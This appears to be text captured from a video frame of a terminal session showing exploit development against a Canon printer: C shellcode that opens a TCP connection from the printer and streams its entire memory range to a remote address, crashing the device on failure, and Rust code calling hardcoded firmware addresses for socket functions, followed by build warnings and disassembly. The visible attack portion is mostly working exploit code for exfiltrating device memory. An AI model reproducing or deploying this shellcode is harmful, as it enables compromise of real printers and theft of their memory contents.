 1 2 3 4 5 6 7 8 9 []= main.rs (~/canon/rust_stage1/src) - VIM
22
23     char buf[COPY_SIZE];
24
25     int sock = socket(1, 1, 6);
26     if(sock != -1) {
27         if(connect(sock, &addr, sizeof(addr)) != -1) {
28             for(int ii = 0; ii < 0x40000000; ii += COPY_SIZE) {
29                 for(int jj = 0; jj < COPY_SIZE; jj++) buf[jj] = ((char*)ii)[jj];
30                 if(send(sock, buf, COPY_SIZE, 0) != COPY_SIZE) {
31                     // Crash to hard reboot printer
32                     *(volatile int*)0x40000000;
33                 }
34             }
35         }
36
37         close(sock);
~/canon/superpeekpoke/shellcode.c 27,24-30 77%
34 unsafe fn connect(sockfd: i32, addr: &SockaddrIn, addrlen: usize) -> i32 {
35     core::mem::transmute::<
36         usize,
37         extern fn(i32, *const SockaddrIn, usize) -> i32
38     >(0x001e7a04 + 1)(sockfd, addr, addrlen)
39 }
40
41 unsafe fn close(fd: i32) -> i32 {
42     core::mem::transmute::<
43         usize,
44         extern fn(i32) -> i32
45     >(0x001e96d2 + 1)(fd)
46 }
47
48 #[rustc_layout_scalar_valid_range_start(0)]
49 #[rustc_layout_scalar_valid_range_end(0x7F_FF)]
50 #[repr(transparent)]
51 struct File {
52     fd: i16,
53 }
54
55 enum Foop {
56     Good(File),
57     Bad(File),
58 }
59
60 impl File {
61     fn tcp_socket() -> Option<Self> {
62         // Call socket(1, 1, 6)
63         // This makes a TCP stream socket on the printer
64         let fd = unsafe {
65             core::mem::transmute::<
66                 usize,
src/main.rs 54,0-1 47%
"src/main.rs" 102L, 1974C written
41 | unsafe fn close(fd: i32) -> i32 {
   |           ^^^^^
warning: field is never read: `fd`
  --> src/main.rs:52:5
   |
52 |     fd: i16,
   |     ^^^^^^^
warning: variant is never constructed:
  --> src/main.rs:56:5
   |
56 |     Good(File),
   |     ^^^^^^^^^^
warning: variant is never constructed: `Bad`
  --> src/main.rs:57:5
   |
57 |     Bad(File),
   |     ^^^^^^^^^
warning: associated function is never used: `tcp_socket`
  --> src/main.rs:61:8
   |
61 |     fn tcp_socket() -> Option<Self> {
   |        ^^^^^^^^^^
warning: struct is never constructed: `Socket`
  --> src/main.rs:75:8
   |
75 | struct Socket {
   |        ^^^^^^
warning: associated function is never used: `connect`
  --> src/main.rs:80:8
   |
80 |     fn connect() -> Option<Self> {
   |        ^^^^^^^
warning: 11 warnings emitted
    Finished release [optimized] target(s) in 0.07s
target/thumbv7m-none-eabi/release/rust_stage1:     file format elf32-littlearm
Disassembly of section .text:
000200e4 <_start>:
   200e4:       2004            movs    r0, #4
   200e6:       4770            bx      lr
pleb@gamey ~/canon/rust_stage1 $